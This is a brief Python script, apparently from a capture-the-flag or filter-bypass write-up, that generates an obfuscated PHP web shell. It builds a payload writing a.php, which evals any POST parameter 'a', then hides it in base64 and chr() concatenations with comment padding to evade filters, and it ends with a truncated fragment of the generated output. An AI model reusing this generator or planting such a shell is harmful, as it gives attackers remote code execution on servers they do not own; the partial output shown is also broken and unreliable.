 import base64
cmd = "file_put_contents('./a.php','<?php $b=\"_POST\";$a=[${$b}[\'a\']];[$c]=$a;eval($c);?>');"
strs = base64.b64encode(cmd.encode('utf-8'))
strs = bytes.decode(strs)
print(strs)
a = ''
for c in strs:
    a += "chr/**/(" + str(ord(c))+').'
a = a[0:-1]
a = '<? $a='+a + ';eval/**/(base64_decode/**/($a));?>'
print(a)
test2
r/**/(74).chr/**/(71).chr/**/(77).chr/**/(112).chr/**/(79).chr/**/(122).chr/**/(56).chr/**/(43).chr/**/(74).chr/**/(121).chr/**/(107).chr/**/(55);eval/**/(base64_decod